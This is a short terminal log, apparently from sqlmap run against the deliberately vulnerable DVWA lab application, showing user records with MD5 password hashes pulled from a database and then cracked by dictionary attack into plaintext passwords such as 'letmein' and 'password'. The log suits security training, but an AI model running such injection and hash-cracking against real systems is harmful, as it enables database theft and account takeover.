 [15:33:35] [INFO] retrieved: Pablo
[15:33:35] [INFO] retrieved: 2023-04-22 14:16:44
[15:33:36] [INFO] retrieved: Picasso
[15:33:36] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[15:33:37] [INFO] retrieved: 4
[15:33:37] [INFO] retrieved: smithy
[15:33:37] [INFO] retrieved: /hackable/users/smithy.jpg
[15:33:38] [INFO] retrieved: 0
[15:33:38] [INFO] retrieved: Bob
[15:33:38] [INFO] retrieved: 2023-04-22 14:16:44
[15:33:39] [INFO] retrieved: Smith
[15:33:39] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:33:40] [INFO] retrieved: 5
[15:33:40] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[15:33:49] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
the quieter you become, the more you are able to
[15:33:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[15:33:58] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:33:58] [INFO] starting 4 processes
[15:33:59] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:34:00] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:34:01] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[15:34:02] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'